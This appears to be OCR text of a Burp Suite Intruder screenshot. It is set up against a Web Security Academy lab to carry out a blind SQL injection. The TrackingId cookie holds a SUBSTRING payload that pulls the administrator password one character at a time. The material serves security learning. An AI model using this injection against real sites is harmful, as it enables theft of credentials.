 Attack Save Columns
Results Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a67003a0321e79282fc1a8e009900cb.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a67003a0321e79282fc1a8e009900cb.web-security-academy.net
3 Cookie: TrackingId=G2W7C7BU1s8uXIKa' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE
username='administrator')='§a§; session=eVhdO14smDGaJEhgr1L1mh5O9Zi9OQGe
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18
19
? Search... 0 matches Clear
2 payload positions Length: 840